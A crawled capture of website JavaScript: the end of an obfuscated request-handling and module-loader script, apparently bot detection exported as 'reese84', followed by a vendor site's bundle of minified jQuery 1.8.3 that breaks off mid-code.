_0x588f46?_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0x10e)]:_0x3fef19[_0x5ac845(0x2a1)+'s'][_0x5ac845(0x417)](_0x5ac845(0x370)+_0x5ac845(0x30f)+'L');var _0x11c00a=_0x5ac845(0xd5)+'se'in _0x588f46?_0x588f46[_0x5ac845(0xd5)+'se']:_0x588f46[_0x5ac845(0xd5)+_0x5ac845(0xc6)];setTimeout(function(){_0x544e8b(new _0x281678(_0x11c00a,_0x3fef19));},0x0);},_0x588f46[_0x1e2a3b(0x149)+'r']=function(){setTimeout(function(){var _0x39a866=a1_0x1f24;_0x42b650(new TypeError(_0x39a866(0xfd)+_0x39a866(0x438)+_0x39a866(0x34a)+_0x39a866(0x1d3)));},0x0);},_0x588f46[_0x1e2a3b(0xd6)+_0x1e2a3b(0x1eb)]=function(){setTimeout(function(){var _0x220ea7=a1_0x1f24;_0x42b650(new TypeError(_0x220ea7(0xfd)+_0x220ea7(0x438)+_0x220ea7(0xc7)+_0x220ea7(0x167)+'t'));},0x0);},_0x588f46[_0x1e2a3b(0x166)+'t']=function(){setTimeout(function(){var _0x4405f5=a1_0x1f24;_0x42b650(new _0x498f87(_0x4405f5(0x210)+'d',_0x4405f5(0x37a)+_0x4405f5(0x37d)));},0x0);},_0x588f46[_0x1e2a3b(0x3a7)](_0x5d5f34[_0x1e2a3b(0x2cf)],function(_0x535ec7){var _0x2eafd2=_0x1e2a3b;try{return''===_0x535ec7&&_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]?_0x4ddc25[_0x2eafd2(0x138)+'on'][_0x2eafd2(0x318)]:_0x535ec7;}catch(_0x3d3ce3){return _0x535ec7;}}(_0x5d5f34[_0x1e2a3b(0x334)]),!0x0),_0x1e2a3b(0x20a)+'e'===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]?_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x0:_0x1e2a3b(0x222)===_0x5d5f34[_0x1e2a3b(0x126)+_0x1e2a3b(0x3f1)]&&(_0x588f46[_0x1e2a3b(0x434)+_0x1e2a3b(0x3ea)+_0x1e2a3b(0x1e4)]=!0x1),_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)in _0x588f46&&(_0x2de051[_0x1e2a3b(0x2ce)]?_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x2ce):_0x2de051[_0x1e2a3b(0x2f9)+_0x1e2a3b(0x270)]&&(_0x588f46[_0x1e2a3b(0xd5)+_0x1e2a3b(0x20b)]=_0x1e2a3b(0x13f)+_0x1e2a3b(0x270))),_0x407d13&&_0x1e2a3b(0xb8)==typeof _0x407d13[_0x1e2a3b(0x2a1)+'s']&&!(_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x284ef3||_0x4ddc25[_0x1e2a3b(0x302)+'s']&&_0x407d13[_0x1e2a3b(0x2a1)+'s']instanceof _0x4ddc25[_0x1e2a3b(0x302)+'s'])){var _0x43fdf6=[];Object[_0x1e2a3b(0x269)+_0x1e2a3b(0xd3)+_0x1e2a3b(0x40c)+'s'](_0x407d13[_0x1e2a3b(0x2a1)+'s'])[_0x1e2a3b(0x158)+'h'](function(_0x38d451){var _0x1e16d3=_0x1e2a3b;_0x43fdf6[_0x1e16d3(0x262)](_0x4060b5(_0x38d451)),_0x588f46[_0x1e16d3(0x174)+_0x1e16d3(0x1ba)+_0x1e16d3(0x2b3)](_0x38d451,_0x327931(_0x407d13[_0x1e16d3(0x2a1)+'s'][_0x38d451]));}),_0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x3e0d8e,_0x3f2c10){var _0x49ca45=_0x1e2a3b;-0x1===_0x43fdf6[_0x49ca45(0x1aa)+'f'](_0x3f2c10)&&_0x588f46[_0x49ca45(0x174)+_0x49ca45(0x1ba)+_0x49ca45(0x2b3)](_0x3f2c10,_0x3e0d8e);});}else _0x5d5f34[_0x1e2a3b(0x2a1)+'s'][_0x1e2a3b(0x158)+'h'](function(_0x2ceeac,_0x1cc8fd){var _0x2beccf=_0x1e2a3b;_0x588f46[_0x2beccf(0x174)+_0x2beccf(0x1ba)+_0x2beccf(0x2b3)](_0x1cc8fd,_0x2ceeac);});_0x5d5f34[_0x1e2a3b(0x24b)]&&(_0x5d5f34[_0x1e2a3b(0x24b)][_0x1e2a3b(0xdc)+_0x1e2a3b(0x332)+_0x1e2a3b(0xca)](_0x1e2a3b(0x418),_0x46acb4),_0x588f46[_0x1e2a3b(0x404)+_0x1e2a3b(0x2ff)+_0x1e2a3b(0x16e)]=function(){var _0x226f55=_0x1e2a3b;0x4===_0x588f46[_0x226f55(0x1f8)+_0x226f55(0x35d)]&&_0x5d5f34[_0x226f55(0x24b)][_0x226f55(0x400)+_0x226f55(0x1e7)+_0x226f55(0x199)+'r'](_0x226f55(0x418),_0x46acb4);}),_0x588f46[_0x1e2a3b(0x144)](void 0x0===_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]?null:_0x5d5f34[_0x1e2a3b(0x26b)+_0x1e2a3b(0x105)]);});}_0x31ec65[_0x3c8695(0x128)+'ll']=!0x0,_0x4ddc25[_0x3c8695(0x489)]||(_0x4ddc25[_0x3c8695(0x489)]=_0x31ec65,_0x4ddc25[_0x3c8695(0x302)+'s']=_0x284ef3,_0x4ddc25[_0x3c8695(0x3ac)+'t']=_0x116aa9,_0x4ddc25[_0x3c8695(0x177)+'se']=_0x281678);}},_0x2a8015={};function _0xdc845d(_0x24a150){var _0x313b6b=a1_0x1f24,_0x537c92=_0x2a8015[_0x24a150];if(void 0x0!==_0x537c92)return _0x537c92[_0x313b6b(0x3cd)+'s'];var _0x448fab=_0x2a8015[_0x24a150]={'exports':{}};return _0x2328c7[_0x24a150][_0x313b6b(0x2c3)](_0x448fab[_0x313b6b(0x3cd)+'s'],_0x448fab,_0x448fab[_0x313b6b(0x3cd)+'s'],_0xdc845d),_0x448fab[_0x313b6b(0x3cd)+'s'];}_0xdc845d['d']=function(_0x317f1f,_0x1588fb){var _0x4dbc1a=a1_0x1f24;for(var _0x2ff89b in _0x1588fb)_0xdc845d['o'](_0x1588fb,_0x2ff89b)&&!_0xdc845d['o'](_0x317f1f,_0x2ff89b)&&Object[_0x4dbc1a(0x482)+_0x4dbc1a(0xd3)+'ty'](_0x317f1f,_0x2ff89b,{'enumerable':!0x0,'get':_0x1588fb[_0x2ff89b]});},_0xdc845d['g']=(function(){var _0x4db83e=a1_0x1f24;if(_0x4db83e(0xb8)==typeof globalThis)return globalThis;try{return this||new Function(_0x4db83e(0x3d0)+_0x4db83e(0x151))();}catch(_0x4fb293){if(_0x4db83e(0xb8)==typeof window)return window;}}()),_0xdc845d['o']=function(_0x5b99d6,_0x3eeac3){var _0x542759=a1_0x1f24;return Object[_0x542759(0x274)+_0x542759(0x1d4)][_0x542759(0x313)+_0x542759(0xd3)+'ty'][_0x542759(0x2c3)](_0x5b99d6,_0x3eeac3);},_0xdc845d['r']=function(_0x47192f){var _0x17029b=a1_0x1f24;_0x17029b(0x3a5)+_0x17029b(0x1a8)!=typeof Symbol&&Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)]&&Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,Symbol[_0x17029b(0xe2)+_0x17029b(0x1e5)],{'value':_0x17029b(0x3fd)}),Object[_0x17029b(0x482)+_0x17029b(0xd3)+'ty'](_0x47192f,_0x17029b(0x153)+_0x17029b(0x10f),{'value':!0x0});};var _0x235698=_0xdc845d(0x1233);reese84=_0x235698;}());

--- FILE ---
content_type: application/javascript
request_url: https://www.l-com.com/Themes/DefaultTheme/Content/js/bundle-newproductdetailspicture.js
body_size: 194302
content:
/*! jQuery v1.8.3 jquery.com | jquery.org/license */
(function(e,t){function _(e){var t=M[e]={};return v.each(e.split(y),function(e,n){t[n]=!0}),t}function H(e,n,r){if(r===t&&e.nodeType===1){var i="data-"+n.replace(P,"-$1").toLowerCase();r=e.getAttribute(i);if(typeof r=="string"){try{r=r==="true"?!0:r==="false"?!1:r==="null"?null:+r+""===r?+r:D.test(r)?v.parseJSON(r):r}catch(s){}v.data(e,n,r)}else r=t}return r}function B(e){var t;for(t in e){if(t==="data"&&v.isEmptyObject(e[t]))continue;if(t!=="toJSON")return!1}return!0}function et(){return!1}function tt(){return!0}function ut(e){return!e||!e.parentNode||e.parentNode.nodeType===11}function at(e,t){do e=e[t];while(e&&e.nodeType!==1);return e}function ft(e,t,n){t=t||0;if(v.isFunction(t))return v.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return v.grep(e,function(e,r){return e===t===n});if(typeof t=="string"){var r=v.grep(e,function(e){return e.nodeType===1});if(it.test(t))return v.filter(t,r,!n);t=v.filter(t,r)}return v.grep(e,function(e,r){return v.inArray(e,t)>=0===n})}function lt(e){var t=ct.split("|"),n=e.createDocumentFragment();if(n.createElement)while(t.length)n.createElement(t.pop());return n}function Lt(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function At(e,t){if(t.nodeType!==1||!v.hasData(e))return;var n,r,i,s=v._data(e),o=v._data(t,s),u=s.events;if(u){delete o.handle,o.events={};for(n in u)for(r=0,i=u[n].length;r<i;r++)v.event.add(t,n,u[n][r])}o.data&&(o.data=v.extend({},o.data))}function Ot(e,t){var n;if(t.nodeType!==1)return;t.clearAttributes&&t.clearAttributes(),t.mergeAttributes&&t.mergeAttributes(e),n=t.nodeName.toLowerCase(),n==="object"?(t.parentNode&&(t.outerHTML=e.outerHTML),v.support.html5Clone&&e.innerHTML&&!v.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):n==="input"&&Et.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):n==="option"?t.selected=e.defaultSelected:n==="input"||n==="textarea"?t.defaultValue=e.defaultValue:n==="script"&&t.text!==e.text&&(t.text=e.text),t.removeAttribute(v.expando)}function Mt(e){return typeof e.getElementsByTagName!="undefined"?e.getElementsByTagName("*"):typeof e.querySelectorAll!="undefined"?e.querySelectorAll("*"):[]}function _t(e){Et.test(e.type)&&(e.defaultChecked=e.checked)}function Qt(e,t){if(t in e)return t;var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Jt.length;while(i--){t=Jt[i]+n;if(t in e)return t}return r}function Gt(e,t){return e=t||e,v.css(e,"display")==="none"||!v.contains(e.ownerDocument,e)}function Yt(e,t){var n,r,i=[],s=0,o=e.length;for(;s<o;s++){n=e[s];if(!n.style)continue;i[s]=v._data(n,"olddisplay"),t?(!i[s]&&n.style.display==="none"&&(n.style.display=""),n.style.display===""&&Gt(n)&&(i[s]=v._data(n,"olddisplay",nn(n.nodeName)))):(r=Dt(n,"display"),!i[s]&&r!=="none"&&v._data(n,"olddisplay",r))}for(s=0;s<o;s++){n=e[s];if(!n.style)continue;if(!t||n.style.display==="none"||n.style.display==="")n.style.display=t?i[s]||"":"none"}return e}function Zt(e,t,n){var r=Rt.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function en(e,t,n,r){var i=n===(r?"border":"content")?4:t==="width"?1:0,s=0;for(;i<4;i+=2)n==="margin"&&(s+=v.css(e,n+$t[i],!0)),r?(n==="content"&&(s-=parseFloat(Dt(e,"padding"+$t[i]))||0),n!=="margin"&&(s-=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0)):(s+=parseFloat(Dt(e,"padding"+$t[i]))||0,n!=="padding"&&(s+=parseFloat(Dt(e,"border"+$t[i]+"Width"))||0));return s}function tn(e,t,n){var r=t==="width"?e.offsetWidth:e.offsetHeight,i=!0,s=v.support.boxSizing&&v.css(e,"boxSizing")==="border-box";if(r<=0||r==null){r=Dt(e,t);if(r<0||r==null)r=e.style[t];if(Ut.test(r))return r;i=s&&(v.support.boxSizingReliable||r===e.style[t]),r=parseFloat(r)||0}return r+en(e,t,n||(s?"border":"content"),i)+"px"}function nn(e){if(Wt[e])return Wt[e];var t=v("<"+e+">").appendTo(i.body),n=t.css("display");t.remove();if(n==="none"||n===""){Pt=i.body.appendChild(Pt||v.extend(i.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!Ht||!Pt.createElement)Ht=(Pt.contentWindow||Pt.contentDocument).document,Ht.write("<!doctype html><html><body>"),Ht.close();t=Ht.body.appendChild(Ht.createElement(e)),n=Dt(t,"display"),i.body.removeChild(Pt)}return Wt[e]=n,n}function fn(e,t,n,r){var i;if(v.isArray(t))v.each(t,function(t,i){n||sn.test(e)?r(e,i):fn(e+"["+(typeof i=="object"?t:"")+"]",i,n,r)});else if(!n&&v.type(t)==="object")for(i in t)fn(e+"["+i+"]",t[i],n,r);else r(e,t)}function Cn(e){return function(t,n){typeof t!="string"&&(n=t,t="*");var r,i,s,o=t.toLowerCase().split(y),u=0,a=o.length;if(v.isFunction(n))for(;u<a;u++)r=o[u],s=/^\+/.test(r),s&&(r=r.substr(1)||"*"),i=e[r]=e[r]||[],i[s?"unshift":"push"](n)}}function kn(e,n,r,i,s,o){s=s||n.dataTypes[0],o=o||{},o[s]=!0;var u,a=e[s],f=0,l=a?a.length:0,c=e===Sn;for(;f<l&&(c||!u);f++)u=a[f](n,r,i),typeof u=="string"&&(!c||o[u]?u=t:(n.dataTypes.unshift(u),u=kn(e,n,r,i,u,o)));return(c||!u)&&!o["*"]&&(u=kn(e,n,r,i,"*",o)),u}function Ln(e,n){var r,i,s=v.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((s[r]?e:i||(i={}))[r]=n[r]);i&&v.extend(!0,e,i)}function An(e,n,r){var i,s,o,u,a=e.contents,f=e.dataTypes,l=e.responseFields;for(s in l)s in r&&(n[l[s]]=r[s]);while(f[0]==="*")f.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("content-type"));if(i)for(s in a)if(a[s]&&a[s].test(i)){f.unshift(s);break}if(f[0]in r)o=f[0];else{for(s in r){if(!f[0]||e.converters[s+" "+f[0]]){o=s;break}u||(u=s)}o=o||u}if(o)return o!==f[0]&&f.unshift(o),r[o]}function On(e,t){var n,r,i,s,o=e.dataTypes.slice(),u=o[0],a={},f=0;e.dataFilter&&(t=e.dataFilter(t,e.dataType));if(o[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=o[++f];)if(i!=="*"){if(u!=="*"&&u!==i){n=a[u+" "+i]||a["* "+i];if(!n)for(r in a){s=r.split(" ");if(s[1]===i){n=a[u+" "+s[0]]||a["* "+s[0]];if(n){n===!0?n=a[r]:a[r]!==!0&&(i=s[0],o.splice(f--,0,i));break}}}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+u+" to "+i}}}u=i}return{state:"success",data:t}}function Fn(){try{return new e.XMLHttpRequest}catch(t){}}function In(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function $n(){return setTimeout(function(){qn=t},0),qn=v.now()}function Jn(e,t){v.each(t,function(t,n){var r=(Vn[t]||[]).concat(Vn["*"]),i=0,s=r.length;for(;i<s;i++)if(r[i].call(e,t,n))return})}function Kn(e,t,n){var r,i=0,s=0,o=Xn.length,u=v.Deferred().always(function(){delete a.elem}),a=function(){var t=qn||$n(),n=Math.max(0,f.startTime+f.duration-t),r=n/f.duration||0,i=1-r,s=0,o=f.tweens.length;for(;s<o;s++)f.tweens[s].run(i);return u.notifyWith(e,[f,i,n]),i<1&&o?n:(u.resolveWith(e,[f]),!1)},f=u.promise({elem:e,props:v.extend({},t),opts:v.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:qn||$n(),duration:n.duration,tweens:[],createTween:function(t,n,r){var i=v.Tween(e,f.opts,t,n,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(i),i},stop:function(t){var n=0,r=t?f.tweens.length:0;for(;n<r;n++)f.tweens[n].run(1);return t?u.resolveWith(e,[f,t]):u.rejectWith(e,[f,t]),this}}),l=f.props;Qn(l,f.opts.specialEasing);for(;i<o;i++){r=Xn[i].call(f,e,l,f.opts);if(r)return r}return Jn(f,l),v.isFunction(f.opts.start)&&f.opts.start.call(e,f),v.fx.timer(v.extend(a,{anim:f,queue:f.opts.queue,elem:e})),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always)}function Qn(e,t){var n,r,i,s,o;for(n in e){r=v.camelCase(n),i=t[r],s=e[n],v.isArray(s)&&(i=s[1],s=e[n]=s[0]),n!==r&&(e[r]=s,delete e[n]),o=v.cssHooks[r];if(o&&"expand"in o){s=o.expand(s),delete e[r];for(n in s)n in e||(e[n]=s[n],t[n]=i)}else t[r]=i}}function Gn(e,t,n){var r,i,s,o,u,a,f,l,c,h=this,p=e.style,d={},m=[],g=e.nodeType&&Gt(e);n.queue||(l=v._queueHooks(e,"fx"),l.unqueued==null&&(l.unqueued=0,c=l.empty.fire,l.empty.fire=function(){l.unqueued||c()}),l.unqueued++,h.always(function(){h.always(function(){l.unqueued--,v.queue(e,"fx").length||l.empty.fire()})})),e.nodeType===1&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],v.css(e,"display")==="inline"&&v.css(e,"float")==="none"&&(!v.support.inlineBlockNeedsLayout||nn(e.nodeName)==="inline"?p.display="inline-block":p.zoom=1)),n.overflow&&(p.overflow="hidden",v.support.shrinkWrapBlocks||h.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t){s=t[r];if(Un.exec(s)){delete t[r],a=a||s==="toggle";if(s===(g?"hide":"show"))continue;m.push(r)}}o=m.length;if(o){u=v._data(e,"fxshow")||v._data(e,"fxshow",{}),"hidden"in u&&(g=u.hidden),a&&(u.hidden=!g),g?v(e).show():h.done(function(){v(e).hide()}),h.done(function(){var t;v.removeData(e,"fxshow",!0);for(t in d)v.style(e,t,d[t])});for(r=0;r<o;r++)i=m[r],f=h.createTween(i,g?u[i]:0),d[i]=u[i]||v.style(e,i),i in u||(u[i]=f.start,g&&(f.end=f.start,f.start=i==="width"||i==="height"?1:0))}}function Yn(e,t,n,r,i){return new Yn.prototype.init(e,t,n,r,i)}function Zn(e,t){var n,r={height:e},i=0;t=t?1:0;for(;i<4;i+=2-t)n=$t[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function tr(e){return v.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:!1}var n,r,i=e.document,s=e.location,o=e.navigator,u=e.jQuery,a=e.$,f=Array.prototype.push,l=Array.prototype.slice,c=Array.prototype.indexOf,h=Object.prototype.toString,p=Object.prototype.hasOwnProperty,d=String.prototype.trim,v=function(e,t){return new v.fn.init(e,t,n)},m=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,g=/\S/,y=/\s+/,b=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,w=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,E=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,S=/^[\],:{}\s]*$/,x=/(?:^|:|,)(?:\s*\[)+/g,T=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,N=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,C=/^-ms-/,k=/-([\da-z])/gi,L=function(e,t){return(t+"").toUpperCase()},A=function(){i.addEventListener?(i.removeEventListener("DOMContentLoaded",A,!1),v.ready()):i.readyState==="complete"&&(i.detachEvent("onreadystatechange",A),v.ready())},O={};v.fn=v.prototype={constructor:v,init:function(e,n,r){var s,o,u,a;if(!e)return this;if(e.nodeType)return this.context=this[0]=e,this.length=1,this;if(typeof e=="string"){e.charAt(0)==="<"&&e.charAt(e.length-1)===">"&&e.length>=3?s=[null,e,null]:s=w.exec(e);if(s&&(s[1]||!n)){if(s[1])return n=n instanceof v?n[0]:n,a=n&&n.nodeType?n.ownerDocument||n:i,e=v.parseHTML(s[1],a,!0),E.test(s[1])&&v.isPlainObject(n)&&this.attr.call(e,n,!0),v.merge(this,e);o=i.getElementById(s[2]);if(o&&o.parentNode){if(o.id!==s[2])return r.find(e);this.length=1,this[0]=o}return this.context=i,this.selector=e,this}return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e)}return v.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),v.makeArray(e,this))},selector:"",jquery:"1.8.3",length:0,size:function(){return this.length},toArray:function(){return l.call(this)},get:function(e){return e==null?this.toArray():e<0?this[this.length+e]:this[e]},pushStack:function(e,t,n){var r=v.merge(this.constructor(),e);return r.prevObject=this,r.context=this.context,t==="find"?r.selector=this.selector+(this.selector?" ":"")+n:t&&(r.selector=this.selector+"."+t+"("+n+")"),r},each:function(e,t){return v.each(this,e,t)},ready:function(e){return v.ready.promise().done(e),this},eq:function(e){return e=+e,e===-1?this.slice(e):this.slice(e,e+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(l.apply(this,arguments),"slice",l.call(arguments).join(","))},map:function(e){return this.pushStack(v.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:f,sort:[].sort,splice:[].splice},v.fn.init.prototype=v.fn,v.extend=v.fn.extend=function(){var e,n,r,i,s,o,u=arguments[0]||{},a=1,f=arguments.length,l=!1;typeof u=="boolean"&&(l=u,u=arguments[1]||{},a=2),typeof u!="object"&&!v.isFunction(u)&&(u={}),f===a&&(u=this,--a);for(;a<f;a++)if((e=arguments[a])!=null)for(n in e){r=u[n],i=e[n];if(u===i)continue;l&&i&&(v.isPlainObject(i)||(s=v.isArray(i)))?(s?(s=!1,o=r&&v.isArray(r)?r:[]):o=r&&v.isPlainObject(r)?r:{},u[n]=v.extend(l,o,i)):i!==t&&(u[n]=i)}return u},v.extend({noConflict:function(t){return e.$===v&&(e.$=a),t&&e.jQuery===v&&(e.jQuery=u),v},isReady:!1,readyWait:1,holdReady:function(e){e?v.readyWait++:v.ready(!0)},ready:function(e){if(e===!0?--v.readyWait:v.isReady)return;if(!i.body)return setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new 